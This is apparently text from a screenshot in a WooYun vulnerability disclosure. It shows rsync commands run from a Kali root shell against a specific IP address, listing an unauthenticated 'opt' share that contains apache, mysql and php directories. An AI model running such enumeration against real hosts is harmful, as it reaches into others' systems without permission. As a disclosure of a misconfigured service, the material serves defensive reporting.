 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
opt
root@kali:~# rsync 125.69.85.24::opt/
drwxr-xr-x 4096 2014/04/12 15:39:04 .
drwxr-xr-x 4096 2011/10/26 16:49:24 apache
drwxr-xr-x 4096 2011/10/10 14:04:03 ebaselib
drwxr-xr-x 4096 2012/08/31 16:51:57 libevent
drwxr-xr-x 4096 2012/08/31 17:09:10 memcached
drwxr-xr-x 4096 2015/07/21 10:00:01 mysql
drwxr-xr-x 4096 2011/10/26 17:07:23 openssl
drwxr-xr-x 4096 2014/04/12 04:20:41 php
drwxr-xr-x 4096 2013/01/09 20:39:48 rh
root@kali:~# rsync 125.69.85.24::opt/php/
drwxr-xr-x 4096 2014/04/12 04:20:41 .
drwxr-xr-x 4096 2011/10/26 16:49:32 bin
drwxr-xr-x 4096 2011/10/26 16:49:32 etc
drwxr-xr-x 4096 2011/10/26 16:49:32 include
drwxr-xr-x 4096 2014/05/21 21:51:32 lib
drwxr-xr-x 4096 2011/10/26 16:49:32 man
root@kali:~# rsync 125.69.85.24::opt/php/lib/
drwxr-xr-x 4096 2014/05/21 21:51:32 .
lrwxrwxrwx 29 2014/04/12 15:42:07 php.ini
drwxr-xr-x 4096 2014/05/21 21:38:55 dest
drwxr-xr-x 4096 2011/10/26 16:49:32 php
root@kali:~# rsync 125.69.85.24::opt/php/lib/
www.wooyun.org